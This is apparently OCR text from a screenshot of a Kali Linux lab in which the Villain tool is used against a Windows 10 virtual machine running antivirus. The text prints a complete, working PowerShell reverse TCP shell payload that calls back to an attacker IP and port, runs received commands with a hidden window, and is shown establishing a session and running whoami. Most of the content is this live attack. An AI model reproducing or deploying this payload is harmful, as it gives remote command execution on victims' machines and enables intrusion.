 主页 我的计算机 kali-linux-2023.4-vmware... defender 360+defender Windows 10 x64
1 2 3 4 3 9:05
root@kali: ~/Desktop/Villain
File Actions Edit View Help
hoaxshell/ reverse_tcp/
Villain > generate payload=windows/reverse_tcp/ lhost=eth0
Payload template not found.
Villain > generate payload=windows/reverse_tcp/p
powershell_v2 powershell
python3
Villain > generate payload=windows/reverse_tcp/powershell
Windows PowerShell Reverse TCP
Required Arguments
LHOST
Supported Utilities
ENCODE
Villain > generate payload=windows/reverse_tcp/powershell lhost=eth0
Generating payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object Syst
em.Net.Sockets.TCPClient('192.168.239.130',4443);$stream = $client.GetStream(
);[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.L
ength)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetS
tring($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $
sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).Get
Bytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()
};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
[Shell] 866c52-5c6d86-41a9e6 - New session established → 192.168.239.155 at
2025-03-06 09:04:21.
Villain > whoami
Unknown command.
Villain > shell whoami
Failed to interpret session_id.
Villain > shell 866c52-5c6d86-41a9e6
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\CHANGMEN\Desktop> whoami
desktop-bimb6bt\changmen
ALI LINUX
"the quieter you become, the more you are able to hear"